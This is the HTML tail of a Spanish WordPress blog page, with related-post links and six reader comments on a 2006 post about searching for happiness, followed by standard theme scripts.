		<li class="related post-hover">
		<article class="post-1408 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="post-thumbnail">
				<a href="https://www.seccionfemenina.com/2006/09/la-moral-la-etica-y-la-estetica-en-el-golf/" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="69673dd061937" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="La moral, la ética y la estética en el golf" data-hu-post-id="69673dd061937" />																			</a>
									<a class="post-comments" href="https://www.seccionfemenina.com/2006/09/la-moral-la-etica-y-la-estetica-en-el-golf/#comments"><i class="far fa-comments"></i>14</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.seccionfemenina.com/2006/09/la-moral-la-etica-y-la-estetica-en-el-golf/" rel="bookmark">La moral, la ética y la estética en el golf</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2006-09-08 16:45:00">septiembre 8, 2006</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;por    <span class="vcard author">
      <span class="fn"><a href="https://www.seccionfemenina.com/author/lula/" title="Entradas de lula" rel="author">lula</a></span>
    </span> &middot; Published <span class="published">septiembre 8, 2006</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1321 post type-post status-publish format-standard hentry category-uncategorized">

			<div class="post-thumbnail">
				<a href="https://www.seccionfemenina.com/2005/12/feliz-navidad/" class="hu-rel-post-thumb">
					        <svg class="hu-svg-placeholder thumb-medium-empty" id="69673dd062181" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M928 832q0-14-9-23t-23-9q-66 0-113 47t-47 113q0 14 9 23t23 9 23-9 9-23q0-40 28-68t68-28q14 0 23-9t9-23zm224 130q0 106-75 181t-181 75-181-75-75-181 75-181 181-75 181 75 75 181zm-1024 574h1536v-128h-1536v128zm1152-574q0-159-112.5-271.5t-271.5-112.5-271.5 112.5-112.5 271.5 112.5 271.5 271.5 112.5 271.5-112.5 112.5-271.5zm-1024-642h384v-128h-384v128zm-128 192h1536v-256h-828l-64 128h-644v128zm1664-256v1280q0 53-37.5 90.5t-90.5 37.5h-1536q-53 0-90.5-37.5t-37.5-90.5v-1280q0-53 37.5-90.5t90.5-37.5h1536q53 0 90.5 37.5t37.5 90.5z"/></svg>
         <img class="hu-img-placeholder" src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/img/thumb-medium-empty.png" alt="Feliz Navidad" data-hu-post-id="69673dd062181" />																			</a>
									<a class="post-comments" href="https://www.seccionfemenina.com/2005/12/feliz-navidad/#comments"><i class="far fa-comments"></i>9</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
					<a href="https://www.seccionfemenina.com/2005/12/feliz-navidad/" rel="bookmark">Feliz Navidad</a>
				</h4><!--/.post-title-->

				<div class="post-meta group">
					<p class="post-date">
  <time class="published updated" datetime="2005-12-23 19:54:00">diciembre 23, 2005</time>
</p>

  <p class="post-byline" style="display:none">&nbsp;por    <span class="vcard author">
      <span class="fn"><a href="https://www.seccionfemenina.com/author/lula/" title="Entradas de lula" rel="author">lula</a></span>
    </span> &middot; Published <span class="published">diciembre 23, 2005</span>
      </p>
				</div><!--/.post-meta-->

			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		  
</ul><!--/.post-related-->



<section id="comments" class="themeform">

	
		<h3 class="heading">6 Respuestas</h3>

		<ul class="comment-tabs group">
			<li class="active"><a href="#commentlist-container"><i class="far fa-comments"></i>Comentarios<span>6</span></a></li>
			<li><a href="#pinglist-container"><i class="fas fa-share"></i>Pingbacks<span>0</span></a></li>
		</ul>

				<div id="commentlist-container" class="comment-tab">

			<ol class="commentlist">
						<li class="comment even thread-even depth-1" id="comment-5287">
				<div id="div-comment-5287" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.blogger.com/profile/13487706823324914918" class="url" rel="ugc external nofollow">Zifnab</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comment-5287">septiembre 5, 2006 a las 12:12 am</a>		</div>

		<p>Hace tiempo escribí algo sobre la felicidad. La completa no existe y si existe debe de ser un coñazo. LA cotidiana está en determinados momentos que compensan los que saben un poco más ácidos. La felicidad está dentro de nosotros, a veces asoma y a veces no, o al menos eso creo, que no es que yo sea muy listo, pero me pongo a teclear y eso es lo que salePero se feliz igualmente</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/?replytocom=5287#respond" data-commentid="5287" data-postid="1406" data-belowelement="div-comment-5287" data-respondelement="respond" data-replyto="Responder a Zifnab" aria-label="Responder a Zifnab">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5288">
				<div id="div-comment-5288" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.blogger.com/profile/08550297335440952564" class="url" rel="ugc external nofollow">Fernando</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comment-5288">septiembre 6, 2006 a las 12:22 pm</a>		</div>

		<p>Muy sencillo y tierno, Rebe. Felicidades por escribir así.</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/?replytocom=5288#respond" data-commentid="5288" data-postid="1406" data-belowelement="div-comment-5288" data-respondelement="respond" data-replyto="Responder a Fernando" aria-label="Responder a Fernando">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5289">
				<div id="div-comment-5289" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.blogger.com/profile/00889939831624935792" class="url" rel="ugc external nofollow">Lula Towanda</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comment-5289">septiembre 6, 2006 a las 6:01 pm</a>		</div>

		<p>No es lo mismo buscar la felicidad que encontrarla.Me he acordado de mi hija mayor cuando era muy pequeña que confundía estos verbos y cuando le decía ¿dónde esta tu muñeca azul? me contestaba: ¡no la busco! ¡no la busco!Aunque nos podemos encontrar la felicidad a la vuelta de la esquina nunca está de más buscarla</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/?replytocom=5289#respond" data-commentid="5289" data-postid="1406" data-belowelement="div-comment-5289" data-respondelement="respond" data-replyto="Responder a Lula Towanda" aria-label="Responder a Lula Towanda">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5290">
				<div id="div-comment-5290" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.blogger.com/profile/00353367838390815286" class="url" rel="ugc external nofollow">Rebecuqui</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comment-5290">septiembre 6, 2006 a las 10:58 pm</a>		</div>

		<p>Gracias por vuestro apoyo&#8230;sinceramente HOY ME SIENTO MAS FELIZ POR ELLO!!!</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/?replytocom=5290#respond" data-commentid="5290" data-postid="1406" data-belowelement="div-comment-5290" data-respondelement="respond" data-replyto="Responder a Rebecuqui" aria-label="Responder a Rebecuqui">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-5291">
				<div id="div-comment-5291" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.blogger.com/profile/08550297335440952564" class="url" rel="ugc external nofollow">Fernando</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comment-5291">septiembre 7, 2006 a las 10:14 am</a>		</div>

		<p>Lula Mi hijo de tres años también confunde del mismo modo ambos verbos. Es genisl.¿No os ha ocurrido algunas veces que encontráis sin buscar y otras que por mucho que se busca no se encuentra nada?</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/?replytocom=5291#respond" data-commentid="5291" data-postid="1406" data-belowelement="div-comment-5291" data-respondelement="respond" data-replyto="Responder a Fernando" aria-label="Responder a Fernando">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-5292">
				<div id="div-comment-5292" class="comment-body">
				<div class="comment-author vcard">
			<img alt='' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' loading='lazy' decoding='async'/>			<cite class="fn"><a href="http://www.blogger.com/profile/01763428561097498721" class="url" rel="ugc external nofollow">karuna</a></cite> <span class="says">dice:</span>		</div>
		
		<div class="comment-meta commentmetadata">
			<a href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/#comment-5292">septiembre 7, 2006 a las 10:25 am</a>		</div>

		<p>Alguien dijo: «La Felicidad es un blanco móvil, cuando ya crees saber donde apuntar, cambia de posición&#8230;».</p>

		<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://www.seccionfemenina.com/2006/09/buscando-la-felicidad/?replytocom=5292#respond" data-commentid="5292" data-postid="1406" data-belowelement="div-comment-5292" data-respondelement="respond" data-replyto="Responder a karuna" aria-label="Responder a karuna">Responder</a></div>
				</div>
				</li><!-- #comment-## -->
			</ol><!--/.commentlist-->

			
		</div>
		
		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2006/09/buscando-la-felicidad/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.seccionfemenina.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='1406' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Funciona con&nbsp;<a class="fab fa-wordpress" title="Funciona con WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Diseñado con el&nbsp;<a href="https://presscustomizr.com/hueman/" title="Tema Hueman">Tema Hueman</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="http://twitter.com/seccionfemenina" target="_blank"  style="color:#21d3c1"><i class="fab fa-twitter"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="rss" aria-label="rss" href="http://www.seccionfemenina.com/index.php/feed/" target="_blank"  style="color:#e87635"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="" aria-label="" href="http://"   style="color:"><i class="fab fa-"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hueman\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.seccionfemenina.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"1","ajaxUrl":"https:\/\/www.seccionfemenina.com\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"324f843684"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Ampliar","collapsibleCollapse":"Contraer"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/www.seccionfemenina.com\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?1768373712","mainScriptUrl":"https:\/\/www.seccionfemenina.com\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.js?1768373712","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/js/scripts.js?ver=1768373712" id="hu-front-scripts-js" defer></script>
<script src="https://www.seccionfemenina.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<!--[if lt IE 9]>
<script src="https://www.seccionfemenina.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>